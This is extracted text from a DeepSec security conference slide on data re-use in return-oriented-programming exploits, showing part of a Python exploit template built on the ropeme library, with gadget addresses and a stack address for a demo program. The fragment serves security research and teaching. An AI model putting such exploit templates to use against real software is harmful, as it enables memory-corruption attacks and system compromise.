 Payload Already Inside
Data re-use for ROP Exploits
Long Le & Than Nguyen
IN-DEPTH SECURITY
DEEPSEC
Applications Places System
Thu Jul 22, 11:00 PM
Long Le Dinh
longld@fedora13:~/demo
File Edit View Terminal Tabs Help
root@fedora13:~
longld@fedora13:~/demo
#!/usr/bin/env python
import struct
import os
import sys
from ropeme.payload import *
# exploit template
def exploit(program, libc, memdump = ""):
P = ROPPayload(program, libc, memdump, debug=1)
# these gadgets address can be found by ropshell.py or ropsearch.py
### start ###
# pop ecx ; pop ebx ; leave ;; = 0x8048624
# pop ebp ;; = 0x80484b4
# add [ebp+0x5b042464] ecx ; pop ebp ;; = 0x80484ae
### end ###
P.gadget_address["addmem_popr1"] = 0x8048624
P.gadget_address["addmem_popr2"] = 0x80484b4
P.gadget_address["addmem_add"] = 0x80484ae
P.gadget_address["ret"] = 0x8048574
# set the custom stack address if required
P.stack = 0x08049410
exploit.py
15:10
DEEP
DEEP
SEC